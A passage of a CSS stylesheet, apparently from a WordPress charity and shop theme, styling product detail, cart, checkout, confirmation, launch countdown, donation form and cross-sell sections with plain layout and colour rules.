    padding-bottom: 18px;
}
.product-detail-head .deactive-star {
    margin-left: 0;
    margin-bottom: 20px;
}
.product-detail-head .price {
    font-size: 30px;
}
.product-detail-head .price del {
    font-size: 18px;
    margin-right: 5px;
}
.product-detail .tags {
    display: block;
    color: #26211d;
    font-size: 14px;
    padding-bottom: 12px;
}
.product-quantity {
    float: left;
    margin-right: 10px;
}
.product-quantity input {
    background-color: #ecc731;
    color: #26211d;
    font-size: 18px;
    border: none;
    width: 40px;
    height: 38px;
    text-align: center;
    margin-right: 1px;
    float: left;
}
.product-quantity div {
    float: left;
}
.product-quantity a {
    display: block;
    width: 28px;
    height: 19px;
    background-color: #c1b8b0;
    text-align: center;
}
.product-quantity a.minus {
    background-color: #a79f99;
}
.product-quantity a span {
    color: #26211d;
    font-size: 11px;
}
.product-detail-inner {
    margin-bottom: 50px;
}
.product-detail-inner a.btn {
    padding: 8px 20px;
}
.product-detail .tab-content {
    border: solid 2px #e7e2de;
}
.product-detail .tab-content h3, .related h3 {
    font-weight: 700;
}
.product-detail .nav-tabs li {
    margin-bottom: 0;
    border: solid 2px #e7e2de;
    border-bottom: none;
    border-right: none;
}
.product-detail .nav-tabs li a {
    border: none;
    font-size: 14px;
    color: #a7a3a0;
    font-weight: 700;
    background-color: #fff;
}
.product-detail .nav-tabs li:last-child {
    border-right: solid 2px #e7e2de;
}
.product-detail .nav-tabs li.active a {
    background-color: #f8f5f3;
    color: #26211d;
    border: none;
}
.product-detail .tab-wrap {
    margin-bottom: 65px;
}

.shop-today {
    background: #ecc731;
    padding: 65px 0;
    text-align: center;
}
.shop-today span.glyphicon-shopping-cart {
    font-size: 60px;
    color: #26211d;
}
.shop-today h2 {
    padding-bottom: 20px;
}
.shop-today p {
    color: #26211d;
    font-size: 14px;
    width: 55%;
    margin: 0 auto 40px;
}
.shop-today a.btn {
    font-size: 16px;
}

.AddtoCart {
    padding: 36px 0 0;
}
.AddtoCart .table {
    background: #fff;
    border: none;
    margin-bottom: 0;
}
.AddtoCart .table > thead > tr > th {
    border-top: solid 2px #e7e2de !important;
}

.AddtoCart .table > thead > tr > th, .AddtoCart .table > tfoot > tr > th, .AddtoCart .table > tbody > tr > td, .AddtoCart .table > tfoot > tr > td {
    padding: 15px;
}
.AddtoCart .table > thead > tr > th {
    font-size: 14px;
}
.AddtoCart .table tbody td.product-image {
    width: 10%;
}
.AddtoCart .table tbody td.product-title {
    width: 50%;
}
.AddtoCart .table tbody td img {
    width: 100px;
}
.AddtoCart .table > thead > tr > th, .AddtoCart .table > tbody > tr > td {
    border: solid 2px #e7e2de;
}
.AddtoCart .table > tbody > tr > td {
    font-size: 16px;
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td a {
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td.total, .AddtoCart .table.footer-table td table td.total {
    font-weight: 700;
}
.AddtoCart .table > tbody > tr > td span {
    color: #f1423e;
    font-size: 12px;
}
.AddtoCart .table.footer-table, .AddtoCart .table.footer-table td {
    border-top: none;
    font-size: 14px;
}
.AddtoCart .table.footer-table td:first-child {
    border-right: 2px solid #e7e2de;
    font-weight: 700;
}

.AddtoCart .table td.one {
    width: 61.6%;
    padding: 40px;
}
.AddtoCart .table td.one a.btn {
    font-size: 14px;
    margin-right: 30px;
    padding: 10px 20px;
}
.AddtoCart .table td.two {
    width: 40%;
    padding: 0;
}
.AddtoCart .table td.two > table {
    width: 100%;
}
.AddtoCart .table td.two table td {
    padding: 10px 15px;
    border-bottom: solid 2px #e7e2de;
}
.AddtoCart .table.footer-table td.two table tr:last-child td {
    border-bottom: none;
}
.AddtoCart td.free-shipping {
    background-color: #f6f4f2;
}
.AddtoCart td.quantity {
    text-align: center;
}
.AddtoCart .table > tbody > tr > td.quantity span {
    color: #26211d;
}
.AddtoCart td.quantity input {
    width: 35px;
    border: solid 2px #26211d;
    height: 30px;
    margin: 0 5px;
    text-align: center;
}

/*************************Checkout Section******************************/
.checkout {
    padding: 52px 0 0;
}
.customer-care {
    font-size: 15px;
    color: #a7a3a0;
    margin-bottom: 16px;
    text-align: right;
}
.customer-care a {
    color: #26211d;
}
.customer-support {
    text-align: right;
    margin-bottom: 40px;
}
.customer-support li {
    display: inline-block;
    position: relative;
    padding: 0 3px;
}
.customer-support li:after {
    content: "|";
    color: #a7a3a0;
    margin-left: 8px;
}
.customer-support li:last-child:after {
    content: "";
    margin-left: 0;
}
.customer-support li a {
    font-size: 13px;
    color: #a7a3a0;
}
.customer-support li a:hover {
    color: #26211d;
}
.checkout ul.nav-tabs {
    border: solid 1px #f7f4f1;
    border-left: none;
    border-right: none;
    margin-bottom: 70px;
}
.checkout ul.nav-tabs li {
    padding: 0;
    margin-bottom: 0;
    position: relative;
}
.checkout ul.nav-tabs li a {
    border: none;
    color: #9a9590;
    padding: 27px 0;
    background-color: #ffffff;
}

.checkout ul.nav-tabs li.active:after {
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #ecc731;
    display: inline-block;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    width: 0;
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -4px;
    content: "";
}
.checkout ul.nav-tabs li.active a {
    background-color: #ecc731;
    color: #26211d;
    border: none;
}
.checkout .tab-content {
    border: none;
    padding: 0;
}
.checkout .tab-content h4 {
    border-bottom: solid 1px #f7f4f1;
    margin-top: 0;
    padding-bottom: 15px;
    margin-bottom: 30px;
}
.checkout .tab-content label {
    margin-bottom: 8px;
}
.checkout .tab-content .btns-wrapper {
    margin-top: 45px;
}
.checkout .tab-content .btns-wrapper a.frgt-pwd {
    margin-top: 12px;
    color: #26211d;
    font-size: 12px;
    text-transform: uppercase;
}
.checkout .tab-content p {
    font-size: 14px;
}
.checkout .tab-content p a {
    text-transform: uppercase;
    color: #7c7c7c;
}
.checkout .tab-content .checkbox {
    clear: both;
}
.checkout .tab-content a.grouped {
    min-width: 206px;
    padding: 16px 22px;
    margin-right: 20px;
    font-size: 14px;
}
.col-small-left {
    padding-left: 0;
}
.col-small-right {
    padding-right: 0;
}
.form-group .form-control + .form-control {
    margin-top: 30px;
}
.checkbox-right {
    margin: 0;
    float: right;
}
.checkout textarea {
    height: 125px;
}

.checkout .AddtoCart .table td.one {
    border-bottom: none;
    border-left: none;
}
#review h4 {
    border-bottom: none;
    padding-bottom: 0;
}
.payment-option .radio {
    border-bottom: solid 2px #fbfaf8;
    padding: 22px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.payment-option .radio label {
    color: #26211d;
    display: block;
    margin-bottom: 0;
}
.payment-option .radio label img {
    margin-left: 8px;
}
.payment-option .radio small {
    color: #7c7c7c;
    font-size: 15px;
    display: block;
}

.media-content:hover .svg-shape, .volunteer-reward:hover .svg-shape {
    opacity: 0.2;
    transform: scale(2.5) rotate(30deg);
    -webkit-transform: scale(2.5) rotate(30deg);
    -moz-transform: scale(2.5) rotate(30deg);
    -o-transform: scale(2.5) rotate(30deg);
    -ms-transform: scale(2.5) rotate(30deg);
}

#confirmation {
    text-align: center;
    padding-top: 30px;
}
#confirmation .payment-success {
    font-size: 22px;
    color: #26211d;
    display: block;
    line-height: 1.5;
    font-weight: 400;
    padding-top: 17px;
    padding-bottom: 10px;
}
#confirmation .completed {
    font-size: 52px;
    color: #ecc731;
}

#confirmation p, #confirmation span {
    font-size: 17px;
    color: #a49f9b;
    display: block;
    padding-bottom: 18px;
}
#confirmation span {
    padding-bottom: 10px;
}
#confirmation .purchased-item {
    color: #32302f;
    display: inline-block;
}
#confirmation .total-price {
    border-top: 1px solid #f7f4f1;
    border-bottom: 1px solid #f7f4f1;
    width: 292px;
    margin: 0 auto 24px;
    padding: 6px 0;
}
#confirmation .total-price span {
    font-size: 18px;
    display: inline-block;
    padding-bottom: 0;
}
#confirmation .total-price span.price-value {
    color: #32302f;
}
#confirmation .track-btn {
    font-size: 14px;
    text-transform: uppercase;
    padding: 12px 33px;
}

/*
 20.) Launch Page
 ----------------------------------------*/
#wrapper.launch {
    background-image: url(../img/launch-bg.jpg);
    background-repeat: no-repeat;
    background-position: top center;
}

.launch #header {
    background: none;
    padding-top: 56px;
}
.launch #footer span {

    font-size: 15px;
    font-family: "Lato";
    color: rgba( 32, 35, 35, 0.502 );
    line-height: 1.6;
}
.launch #footer {
    background: none;
    padding: 0px;
    padding-bottom: 27px;
}
.launch .content {
    margin-top: 111px;
    min-height: 664px;
}
.launch .content h1 {
    font-size: 56px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-align: left;
    text-shadow: 0.5px 0.866px 1px rgba( 40, 40, 40,1 );
    line-height: 1.18;
}

.launch .content .stay, .launch .coming-soon-content p {
    font-size: 21px;
    font-family: "Lato";
    color: rgb( 255, 255, 255 );
    line-height: 1.714;
    display: block;
    margin-bottom: 52px;
    padding-right: 50px;
}
.launch form label {
    display: none;
}
.launch form p {
    width: 26%;
    float: left;
}
.launch form p:first-child {
    width: 74%;
}
.launch form {
    overflow: hidden;
}
.countdown-row .countdown-section {
    background-color: rgb( 236, 199, 49 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}
.countdown-row .countdown-section + .countdown-section {
    background-color: rgb( 221, 187, 46 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}

.countdown-row .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 202, 178, 48 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
}
.countdown-row .countdown-section + .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 178, 170, 57 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
    z-index: 8;
}
.countdown-section {
    text-align: center;
    font-size: 14px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-transform: uppercase;
    line-height: 1.857;
    text-shadow: 0.5px 0.5px 1px rgba( 40, 40, 40,0.4 );
    padding-top: 16px;
    padding-bottom: 16px;
    width: 21.3%;
}
.countdown-section span {
    display: block;
}

.countdown-amount {

    font-size: 36px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    display: block;
    text-shadow: 0.5px 0.134px 1px rgba( 40, 40, 40,1 );
}

.launch .counter {
    margin-bottom: 57px;
}
.launch input[type="email"] {

    background-color: rgb( 243, 241, 215 );
    box-shadow: 0.5px 0.4px 1.1px 0 rgba(40, 40, 40,0.5);
    border: none;
    width: 100% !important;
    height: 45px !important;
    padding: 5px 21px;
    font-size: 14px;
    font-family: "Lato";
    color: #202323;
    line-height: 1.857;
    float: left;
}
.launch .input-group-addon {
    padding: 0px;
    border: none;
}
.launch input[type="submit"] {
    background-color: rgb( 64, 61, 47 );
    box-shadow: 0.5px 0.5px 1px 0px rgb( 40, 40, 40 );
    border: none;
    width: 120px;
    height: 45px;
    font-size: 16px;
    font-family: 'latoblack';
    color: rgba( 255, 255, 255, 0.769 );
    text-transform: uppercase;
}
.launch .input-group {
    width: 86%;
}
@media (max-width: 1023px) {

    .launch input[type="email"], .launch .input-group {

        width: 100%;
    }
    .countdown-section {
        width: 25%;
    }
    .countdown-amount {
        font-size: 33px;
    }
    .countdown-section {
        font-size: 12px;
    }
}

@media (max-width: 480px) {
    .launch .content {
        margin-top: 24px;
    }
    .launch .content h1 {
        font-size: 38px;
    }
}

/* toltip css  */
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.option-info {
    display: inline-block;
    position: relative;
    min-width: 400px;
}
.des-text {
    visibility: hidden;
    opacity: 0;
    font-size: 14px;
    line-height: 1.6;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    background: #e6e6e6;
    border-radius: 3px;
    left: 36px;
    padding: 4px 8px;
    position: absolute;
    top: -5px;
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
}
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.des-text:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: -9px;
    top: 8px;
    border-right: 10px solid #e6e6e6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
}
.search .content-wrapper {
    min-height: 200px;
}
/*---------- For Contact Form ---------*/
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
/*------------ Widget Newsletter --------------*/
.newsletter-social-icon form label {
    display: none !important;
}
.newsletter-social-icon form p {
    width: 26%;
    float: left;
}
.newsletter-social-icon form p:first-child {
    width: 74%;
}
.newsletter-social-icon form input[type="email"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}
.newsletter-social-icon input[type="text"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px !important;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}

.newsletter-social-icon form input[type="submit"] {
    height: 45px;
    padding: 10px 20px;
    vertical-align: top;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    font-size: 12px;
    text-transform: uppercase;
    background: none;
    border: 2px solid #ecc731;
    font-family: "latoblack", sans-serif;
}
.social-media-widget {
    padding-top: 10px;
    clear: both;
}
.flickr_badge_image {
    float: left;
    margin: 0 8px 15px;
}
.flickr_badge_image a img {
    margin-bottom: 0;
}
.media ul.archives li {
    text-align: right;
}
.media ul.archives li a {
    float: left;
}
#page-info .shoping .thumbnail .caption .price del {
    color: #95918d !important;
    font-size: 14px !important;
    margin-right: 0px !important;
    display: inline-block;
}
.shoping .thumbnail .caption .price ins {
    color: #26211d !important;
    display: inline-block !important;
    font-size: 18px !important;
    margin-bottom: 27px !important;
    padding-left: 8px !important;
}
/*************************  css by ralph ***************************/
.parallax-section .join-now-form .modal-header .page-header h2 {
    margin: 0px;
}
.parallax-section .btn {
    display: block;
}
#page-info .row header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.article-list p {
    margin-bottom: 40px;
}
.article-list .items h3 {
    font-weight: 700;
}
.article-list .items h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.progress-bar .progress-value {
    margin-left: -32px;
}
.latest-news .article-list .items span.date {
    font-size: 12px;
    padding-right: 15px;
    text-transform: uppercase;
}
.latest-news .article-list .items .img-slider {
    margin: 0 0 27px 0;
}
.latest-news .article-list .items .embed-responsive {
    margin: 0 0 27px 0;
}
.posted-in a {
    color: #727272;
}
.posted-in a:hover {
    color: #26211d;
}
#page-info .sec-breadcrumb {
    padding: 12px 0 15px;
}
#page-info .sec-breadcrumb .breadcrumb li {
    font-weight: 400;
}
#page-info .sec-breadcrumb .breadcrumb li a {
    font-weight: 400;
    color: #89847f;
}
#page-info .sec-breadcrumb .breadcrumb li.active a {
    font-weight: 700;
    color: #26211d;
}
#page-info .sec-breadcrumb .breadcrumb > li+ li:before {
    padding: 0 12px;
}
#page-info .sec-breadcrumb .breadcrumb {
    padding: 3px 0px;
}
.spacer-bottom h3 {
    font-weight: 700;
}

#main .cause-page-section  .row header h2 strong {
    font-family: "latoblack", sans-serif;
}
.causes-description .detail-description .donation-summary {
    font-weight: 300;
}
.causes-description figure img {
    width: 100%;
}
.causes-description .progress .progress-bar .progress-value {
    margin-left: -24px;
}
.causes-description .heading-sec .date-desc {
    padding-left: 0px;
}
#page-info .anim-section .causes-description .detail-description {
    margin-top: 20px;
}
.spacer-bottom {
    margin-bottom: 60px;
}
.charity-paging-effect {
    padding-top: 28px;
}
.content-wrapper .our-causes {
    margin-top: 20px;
}
.content-wrapper .our-causes .article-list .charity-causes {
    min-height: 578px;
}
.causes-description .sec-step-desc h4 {
    font-size: 24px;
    margin-top: 0px;
}
.container .breadcrumb {
    padding: 3px 0px;
}
.article-list .progress, .article-list-large .progress {
    margin-bottom: 25px;
}
#footer address > span {
    margin-bottom: 15px;
}
.newsletter-social-icon .social-media-widget {
    padding-top: 16px;
}
.step-donation h2 strong {
    font-weight: 700;
    font-family: "Lato", sans-serif;
}

.article-list .detail-description .progress {
    margin-bottom: 35px;
}
.anim-section .article-list p {
    margin-bottom: 25px;
}
.article-list-large .donate-easy-steps {
    margin-bottom: 23px;
}
.step-donation .sec-step-desc span.number-count {
    margin-bottom: 17px;
}
.step-donation .text-center .sec-step-desc h4 {
    margin-bottom: 0px;
}

.blog-details h3 {
    font-size: 30px;
}
.profile-block .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 6px 18px;
}
.comment .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
}
#submit-comment {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 7px 25px;
}
.detail-description a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
}

.our-story .section-header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .work-block-heading h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .charity-our-works .thumbnail .btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 13px;
    padding: 7px 14px;
    max-width: 110px;
    margin-top: 18px;
}
.our-team .team-info strong.border-none {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.save-lives .row  a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 18px;
    margin-top: 40px;
}
.process-section .join-today {
    margin-top: 75px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.ask-us .row  a.btn-default {
    font-size: 18px;
    margin-top: 0px;
    padding: 9px 30px;
}
.page-template-charity-faq #page-info {
    padding-bottom: 0px;
}

.blog .btn {
    font-size: 13px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
    padding: 10px 0;
}
.blog .blog-callout p {
    color: #26211d;
}
.contact-form .btn {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
    text-transform: none;
}
.contact-address address span a {
    text-decoration: underline;
}
.contact-address address span a:hover {
    text-decoration: none;
}
/***********************************  Donation form *****************************************/
.charity-donation-window {
    padding: 0px;
    min-height: 500px;
}
.charity-donation-window.window-ajaxloader{
    background: url(../img/ajax-loader.gif) center center no-repeat;
}
.charity-donation-window .wppd-form {
    padding: 15px;
}
.charity-donation-window .wppd-form .help-block {
    display: none;
}
.charity-donation-window .form-control::-moz-placeholder {
    color: #555;
    font-size: 14px;
    font-weight: normal;
}

/************  mission page start *************************/
.mission-page .row section.anim-section {
    -webkit-transform: initial;
    -webkit-transition:initial;
    transform: initial;
    transition:initial;  
}
.mission-page .row section.anim-section .modal-content {
    text-align: left;
}

/*****************  banner css *******************/
.slide-2 .trans-grey {
    background: none repeat scroll 0 0 rgba(68, 61, 55, 0.9);
    height: 11.07em !important;
    width: 26.42em !important;
}
.slide-2 .tp-caption * {
    font-size: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
}
.slide-2 .tp-caption.text-white .h1 {
    color: #fff;
    font-family: "Lato", sans-serif;
    font-size: 1.71em !important;
    font-weight: 300 !important;
    line-height: 1.4 !important;
    padding: 0 10px !important;
}
.slide-2 .tp-caption a.btn-link {
    color: #ecc731 !important;
    font-family: "latoblack", sans-serif !important;
    font-size: 100% !important;
    text-decoration: none;
    padding: 0 10px !important;
    border: none !important;
}
.slide-2 .tp-caption  a.btn-default {
    border: none;
}
.slide-2 .tp-caption  a.btn-default:hover {
    background: none;
}
.slide-2 .tp-caption .btn.btn-warning {
    color: #fff !important;
    font-family: "Lato", sans-serif;
    font-size: 0.8571em !important;
    font-weight: 700 !important;
    padding: 0.7em 1.4em !important;
}
.slide-2 .tp-caption a.btn-default {
    color: #ecc731;
}
.video-section .control h2 {
    font-weight: 300;
}
.svg-shape img {
    width: 100%;
}
.page-template-charity-home-two .news-section .anim-section.animate {

    -webkit-transform: initial;
    -webkit-transition:initial;
    transform: initial;
    transition:initial;  
    /*transform: none;*/
}
.join-now-form .wpcf7-not-valid {
    border-color: #ff0000;
}
.join-now-form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
blockquote.equal-box .quote-mark {
    float: left;
}
blockquote .quote-mark {
    float: left;
}
.page-template-charity-home-three .anim-section.animate {
    -webkit-transform: initial;
    -webkit-transition:initial;
    transform: initial;
    transition:initial;  

    /*transform: none;*/
}

/* new style here */
#page-info .row header h2 strong {
    margin-left: 8px;
    /*text-transform: uppercase;*/
}
.charity-result-count {
    padding: 15px 30px;
    border: 1px solid #f2ede9;
    margin-bottom: 47px;
}
.charity-result-count p {
    margin: 0;
    padding: 0;
    color: #26211d;
}
.line-seprater {
    padding: 0 20px;
}
.charity-woocommerce-icons {
    float: right;
    margin-right: 26px;
    border-right: 1px solid #4d4641;
}

.charity-woocommerce-icons a {
    font-size: 26px;
    color: #4d4641;
    line-height: normal;
    vertical-align: middle;
    line-height: 20px;
    -webkit-transition: color .3s ease-in-out;
    -moz-transition: color .3s ease-in-out;
    -ms-transition: color .3s ease-in-out;
    -o-transition: color .3s ease-in-out;
    transition: color .3s ease-in-out;
    position: relative;
    display: block;
}
.charity-woocommerce-icons > span {
    padding: 7px 20px;
    border-left: 1px solid #4d4641;
    float: left;
}

.charity-products-counts span {
    background: #eca331;
    border-radius: 20px;
    color: rgb(255, 255, 255);
    display: block;
    font-family: 'Lato', sans-serif;
    font-size: 10px;
    font-weight: 700;
    line-height: 9px;
    padding: 4px 7px;
    position: absolute;
    right: -8px;
    top: -3px;
}
.charity-woocommerce-icons a:hover {
    color: #fff;
}
.thank-you-wrap {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.thank-you-wrap h1 {
    font-weight: 700;
}
.thank-you-wrap h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    color: #4e5258;
}
.thank-you-wrap h3 strong {
    color: #ecc731;
    font-weight: 700;
    border-bottom: none;
}
.thank-you-wrap p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
}
.sorry-page {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.sorry-page h1 {
    margin-bottom: 38px;
}
.sorry-page h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    margin-top: 38px;
    color: #4e5258;
}
.sorry-page p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
    margin-bottom: 20px;
}
.try-btn {
    border: 2px solid #ecc731;
    border-radius: 25px;
    display: inline-block;
    color: #4e5258;
    font-style: italic;
    font-size: 14px;
    padding: 0 38px;
    line-height: 42px;
    font-family: Georgia, serif;
}

.demo {
    /*background: url(../img/dummy.png) center top no-repeat; */
}

.special-offer-section {
    padding-top: 55px;
    padding-bottom: 90px;
}

.shopping-offer-list {
    position: relative;
}

.special-offer-text {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    padding: 0 53px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width: 100%;
}

.offer-percent {
    float: left;
    margin-right: 12px;
}
.offer-percent p {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: uppercase;
}
.offer-percent strong {
    font-size: 60px;
    color: #ecc731;
    font-weight: 700;
    line-height: 98%;
}

.offer-product-type {
    float: left;
    font-size: 22px;
    font-weight: 700;
    color: #ecc731;
    text-transform: uppercase;
    line-height: 25px;
    margin-top: 15px;
}
.offer-product-type strong {
    color: #fff;
    display: block;
}

.better-text p {
    font-size: 14px;
    color: #ecc731;
    text-transform: uppercase;
    margin-bottom: 5px;
    line-height: 1;
}
.better-text strong {
    font-size: 30px;
    color: #fff;
    text-transform: uppercase;
    line-height: 99%;
    margin-bottom: 10px;
    display: block;
}
.better-text img {
    display: block;
}

/******** shopp landing ************/

.shoping .owl-item .thumbnail h3 {
    margin-bottom: 2px;
    margin-top: 25px;
}
.shoping .owl-item .thumbnail h3 a {
    font-size: 22px;
    font-weight: 400;
}
.shoping .owl-item .thumbnail .caption .price ins span {
    font-size: 16px;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del span {
    font-size: 14px !important;
    font-weight: 700;
}
.woocommerce .caption .star-rating {
    margin: 0 0 0 25px;
}
.our-products {
    margin: 0 0 46px 0px;
}
.our-products h2 {
    margin: 0px 0 0 0;
    font-weight: 300;
}
.our-products h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 30px;
}
.shoping .owl-item .thumbnail .caption {
    position: relative;
}
.shoping .owl-item .thumbnail .star-rating {
    position: absolute;
    bottom: 64px;
    left: 50%;
    margin-left: -37px;
}
.shoping .owl-item .thumbnail .add_to_cart_button {
    font-size: 14px;
    padding: 10px 20px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del {
    margin-right: 5px !important;
}
.shoping .owl-item .thumbnail .caption .price ins:before {
    content: ':';
    padding-right: 3px;
}
.shoping .owl-item .thumbnail .price {
    margin-bottom: 45px;
}
.upcomming-product {
    background: #32302f;
    overflow: hidden;
    position: relative;
}
.upcomming-product-data {
    padding-top: 90px;
    padding-bottom: 98px;
    background: #32302f;
}
.upcomming-product-content {
    padding: 51px 45px 33px;
    float: right;
    width: 360px;
}
.upcomming-product-data h2 {
    color: #fff;
    font-weight: 300;
    font-size: 40px;
}
.upcomming-product-data h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 40px;
}
.upcomming-product-data p {
    color: #888381;
    font-size: 16px;
}
.upcomming-product-data p a.btn-default {
    max-width: 184px;
    width: 100%;
    display: block;
    border: 2px solid #e6bc2f;
    line-height: 38px;
    font-family: 'latoblack', sans-serif;
    font-size: 12px;
    padding: 0px;
    color: #fff;
    margin-top: 35px;
}
.upcomming-product-image {
    background-repeat: no-repeat;
    background-position: right top;
    background-size: auto 100%;
    float: right;
    height: 100%;
    position: absolute;
    right: 0;
    width: 59.1%;
}
.upcomming-product-image  img {
    width: 100%;
}
.owl-theme .owl-controls {
    margin: 48px 0 55px 0 !important;
}
.shoping .owl-theme .owl-controls .owl-page span {
    margin: 5px 4px;
}
.shoping .owl-theme .owl-controls .owl-page.active span, .shoping .owl-theme .owl-controls.clickable .owl-page:hover span {
    margin: 5px 4px;
}
.btn-bg.white {
    color: #fff;
}
#owl-demo .item, .products li {
    margin: 0 15px;
    color: #FFF;
    text-align: center;
}
#owl-demo .item .thumbnail, .products li .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

@media all and (max-width: 1200px) {
    .upcomming-product-data {
        padding-top: 20px;
        padding-bottom: 30px;
    }
}
.portfolio-details .detail-description a.btn-default {
    padding: 10px 36px;
}
.detail-description .list-unstyled li:before {
    font-size: 8px;
    padding-right: 19px;
}
.detail-description .list-unstyled {
    line-height: 1.7;
}
.portfolio-details .we-help .thumbnail h3 {
    margin-bottom: 8px;
}
.portfolio-details .we-help h3 a {
    font-weight: 700;
    font-size: 18px;
}
.page-template-charity-home-one-php .latest-news .embed-responsive.embed-responsive-16by9, .page-template-charity-shop-landing .latest-news .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 66.25%;
    /*padding-bottom: 56.25%;*/
}

.home .charity-donation-window .input-block input {
    height: auto;
}

/****   depth-2 navigation */
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 {
    list-style: none;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li > a {
    color: #26211d;
    display: block;
    font-weight: 300;
    padding: 9px 0;
    transition: all 250ms ease-in 0s;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li.active > a {
    font-weight: 700;
}
.product-detail .upsells h3 {
    font-weight: 700;
}

/*****************  cross sell products ****************** */
.cart-collaterals .cross-sells .thumbnail {
    border: none;
    box-shadow: none;
}
.cart-collaterals .cross-sells .thumbnail  a.img-thumb img {
    margin: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption {
    padding: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption  h3 {
    margin-bottom: 27px;
}
.cart-collaterals .cross-sells .thumbnail .caption a {
    font-size: 22px;
    font-weight: 300;
}
.cart-collaterals .cross-sells .thumbnail .caption span.price {
    margin-bottom: 27px;
    padding-left: 8px;
}
.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple {
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
    transition: all 0.4s ease-in-out 0s;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 2px solid #4d4641;
    border-radius: 0;
    box-shadow: none;
    color: #26211d;
    display: inline-block;
    filter: none;
    line-height: 1.42857;
    padding: 6px 14px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple:hover {
    color: #fff;
}
.cart-collaterals .cross-sells .thumbnail .caption  .star-rating {
    margin-left: 13px;
}
/*  * footer without widget *   */
#footer.footer-without-widgets {
    padding: 0px;
}
#footer.footer-without-widgets .copyright {
    margin: 0px;
}

